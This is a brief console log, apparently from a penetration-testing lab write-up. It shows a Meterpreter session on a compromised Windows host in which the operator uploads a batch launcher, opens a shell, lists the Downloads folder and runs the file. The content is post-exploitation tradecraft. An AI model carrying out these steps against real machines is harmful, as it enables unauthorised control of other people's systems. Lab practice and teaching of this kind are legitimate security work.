 meterpreter > upload /tmp/launcher.bat
[*] uploading  : /tmp/launcher.bat -> launcher.bat
[*] Uploaded 4.69 KiB of 4.69 KiB (100.0%): /tmp/launcher.bat -> launcher.bat
[*] uploaded   : /tmp/launcher.bat -> launcher.bat
meterpreter > shell
Process 4644 created.
Channel 2 created.
C:\Users\offsec.corp\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9E6A-47F8
 Directory of C:\Users\offsec.corp\Downloads
09/19/2019  08:42 AM    <DIR>          .
09/19/2019  08:42 AM    <DIR>          ..
09/19/2019  08:42 AM             4,802 launcher.bat
               1 File(s)         4,802 bytes
               2 Dir(s)   2,022,359,040 bytes free
C:\Users\offsec.corp\Downloads>launcher.bat
launcher.bat